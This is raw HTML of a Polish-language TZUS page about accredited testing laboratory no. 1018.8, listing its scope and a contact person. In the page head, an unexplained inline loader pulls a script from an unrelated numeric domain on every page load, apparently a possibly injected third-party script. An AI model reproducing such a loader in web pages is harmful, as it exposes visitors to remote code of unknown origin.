

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/akredtowane-laboratorium-badawcze-nr-10188
body_size: 7216
content:
<!DOCTYPE html><html lang="pl"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Akredtowane laboratorium badawcze NR 1018.8. </title><script src="https://www.google.com/recaptcha/api.js" async defer></script><link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css"><link href="/static/css/a.97df845cc41a.css" rel="stylesheet" type="text/css" /><script>
    window.NXCMS_CONSENT_MODE = true;
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'personalization_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'wait_for_update': 10000
    });
    gtag('js', new Date());

    
</script><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><link rel="apple-touch-icon" sizes="180x180" href="/static/images/favicons/apple-touch-icon.png?v=M4mnpXzKKJ"><link rel="icon" type="image/png" sizes="32x32" href="/static/images/favicons/favicon-32x32.png?v=M4mnpXzKKJ"><link rel="icon" type="image/png" sizes="16x16" href="/static/images/favicons/favicon-16x16.png?v=M4mnpXzKKJ"><link rel="manifest" href="/static/images/favicons/site.webmanifest?v=M4mnpXzKKJ"><link rel="mask-icon" href="/static/images/favicons/safari-pinned-tab.svg?v=M4mnpXzKKJ" color="#13497c"><link rel="shortcut icon" href="/static/images/favicons/favicon.ico?v=M4mnpXzKKJ"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/static/images/favicons/browserconfig.xml?v=M4mnpXzKKJ"><meta name="theme-color" content="#ffffff"><script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-127526965-1', 'auto');
  
  
  ga('send', 'pageview');
</script><script type="text/javascript">
    (function(g,t,m){g.type="text/javascript";g.async=true;
    g.src="https://394424.com/qR8i535i/28cQ9Ysy/app.js";
    t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),
    document.getElementsByTagName("script"));
    </script></head><body><div class="main-wrap"><div class="modal fade cookiesModal less" id="cookiesModal" tabindex="-1" role="dialog" data-show-cookie="true" data-backdrop="static" data-keyboard="false" aria-labelledby="cookiesModalLabel" aria-hidden="true"><form method="post" action="/" class="gdpr_consent_form"><input type='hidden' name='csrfmiddlewaretoken' value='icDaXFsPOaATizboddqYkdnbEzG9Hz4Q' /><input type="hidden" name="__gdpr_consent" value="required:2,preference:2,statistics:2,marketing:2" /><input type="hidden" name="__gdpr_consent_hash" value="c3f5024172c6666b565cc3d85f28d2cb4ea20b7f" /><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h3 class="modal-title" id="cookiesModalLabel">Ta strona korzysta z plików cookie</h3></div><div class="modal-body"><p>
                    
                    Na tej stronie używamy plików cookie, które wykorzystujemy między innymi w celach marketingowych oraz udostępniamy je naszym partnerom w zakresie mediów społecznościowych, reklamy i analityki. Opisane poniżej poszczególne rodzaje plików cookies i czas ich przetwarzania znajdziesz w szczegółowych ustawieniach plików cookies. Wybierz preferowany wariant. Jeśli potrzebujesz skontaktować się z nami w sprawie realizacji Twoich praw w związku z przetwarzaniem plików cookies, skontaktuj się z naszym kontaktowym adresem e-mail.
                    
                </p><p>
                      
                    Jeżeli uważasz, że nie traktujemy danych osobowych tak, jak powinniśmy, masz możliwość wniesienia skargi do Urzędu Ochrony Danych Osobowych. Będziemy jednak szczęśliwi, jeśli najpierw skontaktujesz się z nami bezpośrednio, abyśmy mogli natychmiast rozwiązać Twoją prośbę. Możesz zmienić swoje ustawienia w dowolnym momencie w stopce strony, korzystając z linku <strong>„Zmień ustawienia plików cookie”</strong>.
                     
                </p></div><div class="modal-body flex"><button type="button" class="btn accept-all">Zaakceptuj wszystkie pliki cookie</button><button type="button" class="btn deny-optional">Odrzuć opcjonalne pliki cookie</button><a href="#setcookies" class="btn">Edytuj ustawienia plików cookie</a></div><div class="modal-body set" id="setcookies"><ul class="nav nav-tabs inner" role="tablist"><li class="nav-item"><div class="item-content"><label class="toggle" for="req-cookies_54"><input type="checkbox" class="toggle__input required" name="__gdpr_consent_grps" id="req-cookies_54" value="required" checked disabled/><span class="toggle-track"><span class="toggle-indicator"><!-- 	This check mark is optional	 --><span class="checkMark"><svg viewBox="0 0 24 24" id="ghq-svg-check" role="presentation" aria-hidden="true"><path d="M9.86 18a1 1 0 01-.73-.32l-4.86-5.17a1.001 1.001 0 011.46-1.37l4.12 4.39 8.41-9.2a1 1 0 111.48 1.34l-9.14 10a1 1 0 01-.73.33h-.01z"></path></svg></span></span></span><h4>Koniecznie</h4></label><div class="cookie-desc"><p>Niezbędne pliki cookie pomagają w korzystaniu z witryny poprzez umożliwienie podstawowych funkcji, takich jak nawigacja w witrynie i dostęp do bezpiecznych części witryny. Witryna nie może działać poprawnie bez tych plików cookie. Dlatego tej grupy plików cookie nie można wyłączyć.</p></div><a class="listLink collapsed" data-toggle="collapse" href="#cookies-list_54" aria-expanded="false" aria-controls="cookies-list_54"><span class="openLabel">Otwórz listę plików cookie w grupie <i>↓</i></span><span class="closeLabel">Zamknij listę plików cookie w grupie <i>↑</i></span></a><div class="collapse CookiesList" id="cookies-list_54"><ul><li><h5>Nazwa</h5><p>sessionid</p><h5>Dostawca</h5><p>ta strona internetowa</p><h5>Zamiar</h5><p>Identyfikacja użytkownika na potrzeby aplikacji</p><h5>Wygaśnięcie</h5><p>14 dni</p><h5>Rodzaj</h5><p>HTTP</p></li><li><h5>Nazwa</h5><p>csrftoken</p><h5>Dostawca</h5><p>ta strona internetowa</p><h5>Zamiar</h5><p>Ochrona przesłanych formularzy przed atakami CSRF</p><h5>Wygaśnięcie</h5><p>365 dni</p><h5>Rodzaj</h5><p>HTTP</p></li><li><h5>Nazwa</h5><p>gdprKey</p><h5>Dostawca</h5><p>ta strona internetowa</p><h5>Zamiar</h5><p>Identyfikacja umowy z GDPR</p><h5>Wygaśnięcie</h5><p>365 dni</p><h5>Rodzaj</h5><p>HTTP</p></li></ul></div></div></li><li class="nav-item"><div class="item-content"><label class="toggle" for="req-cookies_55"><input type="checkbox" class="toggle__input" name="__gdpr_consent_grps" id="req-cookies_55" value="preference"  /><span class="toggle-track"><span class="toggle-indicator"><!-- 	This check mark is optional	 --><span class="checkMark"><svg viewBox="0 0 24 24" id="ghq-svg-check" role="presentation" aria-hidden="true"><path d="M9.86 18a1 1 0 01-.73-.32l-4.86-5.17a1.001 1.001 0 011.46-1.37l4.12 4.39 8.41-9.2a1 1 0 111.48 1.34l-9.14 10a1 1 0 01-.73.33h-.01z"></path></svg></span></span></span><h4>Preferencyjny</h4></label><div class="cookie-desc"><p>Preferencyjne pliki cookie umożliwiają witrynie zapamiętywanie informacji, które zmieniają zachowanie lub wygląd witryny. Na przykład jest to preferowany język lub region.</p></div><a class="listLink collapsed" data-toggle="collapse" href="#cookies-list_55" aria-expanded="false" aria-controls="cookies-list_55"><span class="openLabel">Otwórz listę plików cookie w grupie <i>↓</i></span><span class="closeLabel">Zamknij listę plików cookie w grupie <i>↑</i></span></a><div class="collapse CookiesList" id="cookies-list_55"><ul><li class="emptyList"><h5>Nie znaleziono plików cookie</h5><p>Na naszej stronie nie są stosowane żadne pliki cookie odpowiadające definicji tej grupy plików cookie.</p></li></ul></div></div></li><li class="nav-item"><div class="item-content"><label class="toggle" for="req-cookies_56"><input type="checkbox" class="toggle__input" name="__gdpr_consent_grps" id="req-cookies_56" value="statistics"  /><span class="toggle-track"><span class="toggle-indicator"><!-- 	This check mark is optional	 --><span class="checkMark"><svg viewBox="0 0 24 24" id="ghq-svg-check" role="presentation" aria-hidden="true"><path d="M9.86 18a1 1 0 01-.73-.32l-4.86-5.17a1.001 1.001 0 011.46-1.37l4.12 4.39 8.41-9.2a1 1 0 111.48 1.34l-9.14 10a1 1 0 01-.73.33h-.01z"></path></svg></span></span></span><h4>Statystyczny</h4></label><div class="cookie-desc"><p>Statystyczne pliki cookie pomagają właścicielom witryn zrozumieć, w jaki sposób odwiedzający korzystają z witryny. Zbierają i przekazują informacje anonimowo.</p></div><a class="listLink collapsed" data-toggle="collapse" href="#cookies-list_56" aria-expanded="false" aria-controls="cookies-list_56"><span class="openLabel">Otwórz listę plików cookie w grupie <i>↓</i></span><span class="closeLabel">Zamknij listę plików cookie w grupie <i>↑</i></span></a><div class="collapse CookiesList" id="cookies-list_56"><ul><li><h5>Nazwa</h5><p>_gat</p><h5>Dostawca</h5><p>Google</p><h5>Zamiar</h5><p>Służy do przyspieszenia żądania</p><h5>Wygaśnięcie</h5><p>1 minuta</p><h5>Rodzaj</h5><p>HTTP</p></li><li><h5>Nazwa</h5><p>_gid</p><h5>Dostawca</h5><p>Google</p><h5>Zamiar</h5><p>Służy do odróżnienia użytkownika</p><h5>Wygaśnięcie</h5><p>1 dzień</p><h5>Rodzaj</h5><p>HTTP</p></li><li><h5>Nazwa</h5><p>_ga</p><h5>Dostawca</h5><p>Google</p><h5>Zamiar</h5><p>Służy do odróżnienia użytkownika</p><h5>Wygaśnięcie</h5><p>730 dni</p><h5>Rodzaj</h5><p>HTTP</p></li><li><h5>Nazwa</h5><p>_pk_id</p><h5>Dostawca</h5><p>Mamoto</p><h5>Zamiar</h5><p>do przechowywania unikalnego identyfikatora użytkownika.</p><h5>Wygaśnięcie</h5><p>13 miesiące</p><h5>Rodzaj</h5><p>HTTP</p></li><li><h5>Nazwa</h5><p>_pk_ses</p><h5>Dostawca</h5><p>Mamoto</p><h5>Zamiar</h5><p>do przechowywania unikalnego identyfikatora sesji.</p><h5>Wygaśnięcie</h5><p>session</p><h5>Rodzaj</h5><p>HTTP</p></li></ul></div></div></li><li class="nav-item"><div class="item-content"><label class="toggle" for="req-cookies_57"><input type="checkbox" class="toggle__input" name="__gdpr_consent_grps" id="req-cookies_57" value="marketing"  /><span class="toggle-track"><span class="toggle-indicator"><!-- 	This check mark is optional	 --><span class="checkMark"><svg viewBox="0 0 24 24" id="ghq-svg-check" role="presentation" aria-hidden="true"><path d="M9.86 18a1 1 0 01-.73-.32l-4.86-5.17a1.001 1.001 0 011.46-1.37l4.12 4.39 8.41-9.2a1 1 0 111.48 1.34l-9.14 10a1 1 0 01-.73.33h-.01z"></path></svg></span></span></span><h4>Marketing</h4></label><div class="cookie-desc"><p>Marketingowe pliki cookie służą do śledzenia odwiedzających witrynę. Celem jest pokazanie reklamy, która jest odpowiednia i interesująca dla indywidualnego użytkownika, a tym samym bardziej wartościowa dla zewnętrznych wydawców i reklamodawców.</p></div><a class="listLink collapsed" data-toggle="collapse" href="#cookies-list_57" aria-expanded="false" aria-controls="cookies-list_57"><span class="openLabel">Otwórz listę plików cookie w grupie <i>↓</i></span><span class="closeLabel">Zamknij listę plików cookie w grupie <i>↑</i></span></a><div class="collapse CookiesList" id="cookies-list_57"><ul><li class="emptyList"><h5>Nie znaleziono plików cookie</h5><p>Na naszej stronie nie są stosowane żadne pliki cookie odpowiadające definicji tej grupy plików cookie.</p></li></ul></div></div></li></ul></div><div class="modal-footer"><button type="submit" class="btn">
                    Zaakceptuj niestandardowe ustawienia plików cookie
                </button></div></div></div></form></div><div class="container-fluid top-full np"><div id="search-autocomplete"></div><div id="search-autocomplete-mobile"></div><div class="container top np"><div class="col-xs-5 col-sm-3 col-md-2 col-lg-2 logo np"><a href="/"><img src="/static/images/logo.88aae4380903.png" 
        srcset="/static/images/logo.88aae4380903.png, 
        /static/images/logo@2x.f8e79ff13586.png 2x" alt="TZUS logo"></a></div><div class="hidden-xs col-sm-6 col-md-8 col-lg-8 search-contacts-wrap np"><div class="hidden-xs col-sm-12 col-md-6 col-lg-6 top-contacts np"><div class="top-phone"></div><div class="top-mail"><a href="mailto:info@tzus.cz" class="mail"><span class="glyphicon glyphicon-envelope" aria-hidden="true"></span>&nbsp;info@tzus.cz
            </a></div></div><div class="hidden-xs col-sm-12 col-md-6 col-lg-6 top-search np"><form action="/pl/vyhledat/" method="get"><span class="glyphicon glyphicon-search" aria-hidden="true"></span><input id="search" type="search" name="q" placeholder="Czego szukasz?" value="" autocomplete="off"><button class="search-button" type="submit"><span class="search-button-text">Szukaj</span></button></form></div></div><div class="col-xs-7 col-sm-3 col-md-2 col-lg-2 lang-menu np"><ul><li class="cs "><a href="https://www.tzus.cz/kontakty/pobocky-a-odstepny-zavod/pobocka-technicko-inzenyrske-sluzby/akreditovana-zkusebni-laborator-c-1018-8">CZ</a>&nbsp;
            </li><li class="en "><a href="https://www.tzus.eu/">ENG</a>&nbsp;
            </li><li class="pl active"><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/akredtowane-laboratorium-badawcze-nr-10188">PL</a>&nbsp;
            </li><li class="ru "><a href="https://www.tzus.eu/ru/">RU</a>&nbsp;
            </li></ul></div><div class="col-xs-12 hidden-sm hidden-md hidden-lg top-search mob"><form action="/pl/vyhledat/" method="get"><span class="glyphicon glyphicon-search" aria-hidden="true"></span><input id="search-mobile" type="search" name="q" placeholder="Czego szukasz?" value="" autocomplete="off"><button class="search-button" type="submit"><span class="search-button-text">Szukaj</span></button></form></div><div class="col-xs-12 hidden-sm hidden-md hidden-lg mobile-menu np"><nav class="navbar menu np"><!-- Brand and toggle get grouped for better mobile display --><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><i class="glyphicon glyphicon-menu-hamburger"></i> MENU
            </button></div><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse np" id="bs-example-navbar-collapse-1"><ul class="nav navimobile navbar-nav navbar hidden-sm hidden-md hidden-lg"><li
        ><a href="https://www.tzus.cz/pl/o-nas"  >O nas</a></li><li
        ><a href="https://www.tzus.cz/pl/uslugi"  >Usługi</a></li><li
        ><a href="https://www.tzus.cz/pl/aktualnosci"  >Aktualności</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty"  >Kontakty</a></li><li
        ><a href="https://www.tzus.cz/pl/napisz-do-nas"  >Napisz do nas</a></li></ul></div><!-- /.navbar-collapse --></nav><div class="hidden-sm hidden-md hidden-lg mobile-call"></div></div><div class="hidden-xs col-sm-12 col-md-12 col-lg-10 col-lg-offset-1 main-menu np"><nav class="navbar menu np"><!-- Brand and toggle get grouped for better mobile display --><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><i class="glyphicon glyphicon-menu-hamburger"></i> MENU
            </button></div><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse np" id="bs-example-navbar-collapse-1"><div class="nav-wrap-flex"><ul class="nav nav-pills navbar-nav navbar hidden-xs"><li
        ><a href="https://www.tzus.cz/pl/o-nas"  >O nas</a></li><li
        ><a href="https://www.tzus.cz/pl/uslugi"  >Usługi</a></li><li
        ><a href="https://www.tzus.cz/pl/aktualnosci"  >Aktualności</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty"  >Kontakty</a></li><li
        ><a href="https://www.tzus.cz/pl/napisz-do-nas"  >Napisz do nas</a></li></ul></div><ul class="nav navimobile navbar-nav navbar hidden-sm hidden-md hidden-lg"><li
        ><a href="https://www.tzus.cz/pl/o-nas"  >O nas</a></li><li
        ><a href="https://www.tzus.cz/pl/uslugi"  >Usługi</a></li><li
        ><a href="https://www.tzus.cz/pl/aktualnosci"  >Aktualności</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty"  >Kontakty</a></li><li
        ><a href="https://www.tzus.cz/pl/napisz-do-nas"  >Napisz do nas</a></li></ul></div><!-- /.navbar-collapse --></nav></div></div></div><div class="container-fluid sub-banner-full np"><div class="container banner-cont np"><nav><div id="breadcrumbs"><div class="link-wrap"><div class="back-skew"><a title="TZUS.cz" href="https://www.tzus.cz/">TZUS.cz</a></div></div><div class="link-wrap"><div class="back-skew"><a title="Kontakty" href="https://www.tzus.cz/pl/kontakty">Kontakty</a></div></div><div class="link-wrap"><div class="back-skew"><a title="Filie i zakład filialny" href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny">Filie i zakład filialny</a></div></div><div class="link-wrap"><div class="back-skew"><a title="Filia Usługi techniczno-inśynieryjne (TIS)" href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis">Filia Usługi techniczno-in ...</a></div></div><div class="link-wrap"><div class="back-skew"><a title="Filia Usługi techniczno-inśynieryjne (TIS)" href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis">Filia Usługi techniczno-in ...</a></div></div><div class="link-wrap"><div class="back-skew"><a title="Akredtowane laboratorium badawcze NR 1018.8. " href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/akredtowane-laboratorium-badawcze-nr-10188">Akredtowane laboratorium b ...</a></div></div></div></nav><h1>Akredtowane laboratorium badawcze NR 1018.8. </h1></div></div><div class="container-fluid blog-listing-full np"><div class="container blog-listing-main"><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 blog-directory np"><a href="https://www.tzus.cz/pl/kontakty"><h2>Kontakty</h2></a><hr /><ul><li
        class="active"><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny"  >Filie i zakład filialny</a><ul><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-praga"  >Filia Praga</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-czeskie-budziejowice"  >Filia Czeskie Budziejowice</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-pilzno"  >Filia Pilzno</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-cieplice"  >Filia Cieplice</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/predmerice-nad-laba"  >Předměřice nad Łabą</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-brno"  >Filia Brno</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-ostrava"  >Filia Ostrava</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-bezpieczenstwo-pozarowe-budow"  >Filia Bezpieczeństwo pożarowe budów</a></li><li
        class="active"><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis"  >Filia Usługi techniczno-inśynieryjne (TIS)</a><ul><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/kontakty"  >Kontakty</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/jak-się-do-nas-dostac"  >Jak się do nas dostać</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/videa"  >Videa</a></li><li
        class="active"><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/akredtowane-laboratorium-badawcze-nr-10188"  >Akredtowane laboratorium badawcze NR 1018.8. </a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/akredytowane-laboratorium-wzorcujace-nr-2275"  >Akredytowane laboratorium wzorcujące NR 2275</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/autoryzowane-centrum-metrologii-k28"  >Autoryzowane centrum metrologii K28</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/przedstawicielstwo-firmy-proceq-sa-na-terenie-czech-i-słowacji"  >Przedstawicielstwo firmy PROCEQ SA na terenie Czech i Słowacji</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/szkolenia-i-seminaria"  >Szkolenia i seminaria</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/systemy-ograniczający-drogę-powstrzymujących-pojazdy"  >Systemy ograniczający drogę powstrzymujących pojazdy</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/lozyska-konstrukcyjne-mostowe-zlacza-kompensacyjne-oraz-wyposazenia-antysejsmiczne"  >Łożyska konstrukcyjne, mostowe złącza kompensacyjne oraz wyposażenia antysejsmiczne</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/znaki-drogowe"  >Znaki drogowe</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/technika-kotwienia"  >Technika kotwienia</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/inspekcje-dzwigow"  >Inspekcje dźwigóv</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/systemy-sprezone"  >Systemy sprężone</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/filia-uslugi-techniczno-insynieryjne-tis/oczyszczalnie-wody-osadniki-gnilne-zbiorniki"  >Oczyszczalnie  wody, osadniki gnilne, zbiorniki</a></li></ul></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/filie-i-zaklad-filialny/oz-instytut-badawczy-przemyslu-lekkiego-cb"  >o.z. Instytut Badawczy Przemysłu Lekkiego ČB</a></li></ul></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/dzialy"  >Działy</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/centrala-i-dzialy-operacyjne"  >Centrala i działy operacyjne</a></li><li
        ><a href="https://www.tzus.cz/pl/kontakty/kierownictwo-przedsiebiorstwa"  >Kierownictwo przedsiębiorstwa</a></li></ul></div><div class="col-xs-12 col-sm-8 col-md-8 col-lg-8 blog-roll"><h2>Akredtowane laboratorium badawcze NR 1018.8. </h2><div class="page-content"><p style="text-align: justify;">Akredytowane laboratorium badawcze nr 1018.8 dla urządzeń technicznych, systemów sprężonych, kotew, kołków, elementy wyposażenia dróg łącznie z systemami ograniczającymi drogę, zbiorniki, oczyszczanie wody.</p></div><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 contact-section np"><h2>Osoby kontaktowe</h2><div class="contact-wrap col-xs-12 col-sm-12 col-md-12 col-lg-12 np"><h3><a href="/pl/karta/ing-vladimir-martan">Ing. Vladimír Martan</a></h3><div class="contact-box col-xs-12 col-sm-12 col-md-12 col-lg-12 np"><div class="contact-row col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 bold-cell np">
                            Mobil:
                        </div><div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 content-cell np">
                            +420 736 606 830
                        </div></div><div class="contact-row col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 bold-cell np">
                            Telefon:
                        </div><div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 content-cell np">
                            +420 286 019 471
                        </div></div><div class="contact-row col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 bold-cell np">
                            E-mail:
                        </div><div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 content-cell np"><a href="mailto:martan@tzus.cz">martan@tzus.cz</a></div></div><div class="contact-row col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 bold-cell np">
                        Pozycja:
                    </div><div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 content-cell np"></div></div><div class="contact-row col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="col-xs-12 col-sm-12 col-md-9 col-lg-3 bold-cell np">
                        Specjalizacja:
                    </div><div class="col-xs-12 col-sm-12 col-md-8 col-lg-9 content-cell np"></div></div><div class="contact-row col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 bold-cell np">
                        Oddział:
                    </div><div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 content-cell np"></div></div></div></div></div></div></div></div><script src="https://www.google.com/recaptcha/api.js" async defer></script><footer><div class="container-fluid footer-full np"><div class="container footer-main np"><div class="col-xs-12 col-sm-6 col-md-4 col-lg-2 column np"><h4><a href="https://www.tzus.cz/pl/o-nas">O nas</a></h4><ul><li
        ><a href="https://www.tzus.cz/pl/o-nas/informacje-podstawowe-o-przedsiebiorstwie-i-jego-uslugach"  >Informacje podstawowe o przedsiębiorstwie i jego usługach</a></li><li
        ><a href="https://www.tzus.cz/pl/o-nas/dane-handlowe"  >Dane handlowe</a></li><li
        ><a href="https://www.tzus.cz/pl/o-nas/polityka-jakosci"  >Polityka jakości</a></li><li
        ><a href="https://www.tzus.cz/pl/o-nas/badania-rozwoj-innowacje-projekty-europejskie"  >Badania, rozwój, innowacje, projekty europejskie</a></li></ul></div><div class="col-xs-12 col-sm-6 col-md-4 col-lg-3 column np"><h4><a href="https://www.tzus.cz/pl/uslugi">Usługi</a></h4><ul><li
        ><a href="https://www.tzus.cz/pl/uslugi/certyfikacje-wyrobow"  >Certyfikacje wyrobów</a></li><li
        ><a href="https://www.tzus.cz/pl/uslugi/badania"  >Badania</a></li><li
        ><a href="https://www.tzus.cz/pl/uslugi/certyfikacja-budynkow"  >Certyfikacja budynków</a></li><li
        ><a href="https://www.tzus.cz/pl/uslugi/inspekcja-budynkow"  >Inspekcja budynków</a></li><li
        ><a href="https://www.tzus.cz/pl/uslugi/metrologia"  >Metrologia</a></li><li
